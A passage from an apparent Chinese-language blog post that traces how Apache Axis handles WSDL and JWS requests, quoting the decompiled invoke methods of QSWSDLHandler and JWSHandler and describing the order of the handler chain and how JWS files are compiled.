
到这里把server-config.wsdd的配置内容都给加载了进来,下面根据查询条件字符串(即wsdl),通过与server-config.wsdd中transport节点parameter属性匹配,查找对应的handler。
继续来看解析流程
看到获取handler的步骤。因为这里是wsdl的方式去请求,所以这里获取到的是QSWSDLHandler类,下面会进行反射去调用invoke方法




public void invoke(MessageContext msgContext) throws AxisFault {
this.configureFromContext(msgContext);
AxisServer engine = (AxisServer)msgContext.getProperty("transport.http.plugin.engine");
PrintWriter writer = (PrintWriter)msgContext.getProperty("transport.http.plugin.writer");
HttpServletResponse response = (HttpServletResponse)msgContext.getProperty(HTTPConstants.MC_HTTP_SERVLETRESPONSE);
try {
engine.generateWSDL(msgContext);
Document wsdlDoc = (Document)msgContext.getProperty("WSDL");
if (wsdlDoc != null) {
try {
this.updateSoapAddressLocationURLs(wsdlDoc, msgContext);
} catch (RuntimeException var7) {
this.log.warn("Failed to update soap:address location URL(s) in WSDL.", var7);
}
response.setContentType("text/xml; charset=" + XMLUtils.getEncoding().toLowerCase());
this.reportWSDL(wsdlDoc, writer);
} else {
if (this.log.isDebugEnabled()) {
this.log.debug("processWsdlRequest: failed to create WSDL");
}
this.reportNoWSDL(response, writer, "noWSDL02", (AxisFault)null);
}
} catch (AxisFault var8) {
if (!var8.getFaultCode().equals(Constants.QNAME_NO_SERVICE_FAULT_CODE)) {
throw var8;
}
this.processAxisFault(var8);
response.setStatus(404);
this.reportNoWSDL(response, writer, "noWSDL01", var8);
}
}
这里这一大串代码则是创建对应得WSDL并且进行返回的步骤。
将生成wsdl任务交给server-config.wsdd所配置的一系列Handler,其执行顺序为
transport【requestFlow】---->globalConfiguration【requestFlow】---->service【requestFlow】---->service【responseFlow】---->globalConfiguration【responseFlow】---->transport【responseFlow】
针对jws的服务通过JWSHandler处理。
再来看到jws的服务处理的Handler
org.apache.axis.handlers.JWSHandler
public void invoke(MessageContext msgContext) throws AxisFault {
if (log.isDebugEnabled()) {
log.debug("Enter: JWSHandler::invoke");
}
try {
this.setupService(msgContext);
} catch (Exception var3) {
log.error(Messages.getMessage("exception00"), var3);
throw AxisFault.makeFault(var3);
}
}
以上代码主要完成将jws转换成java文件,并临时存放至jwsClasses目录中,再通过jdk中的编译器sun.tools.javac.Main、com.sun.tools.javac.main.Main对java文件进行编译,将编译后的class文件存放至jwsClasses目录中,删除临时java文件,并将生成的class二进制文件加载至类加载器中。
rpc = new SOAPService(new RPCProvider());
增加Handler实例RPCProvider(继承BasicProvider)到当前handler链中
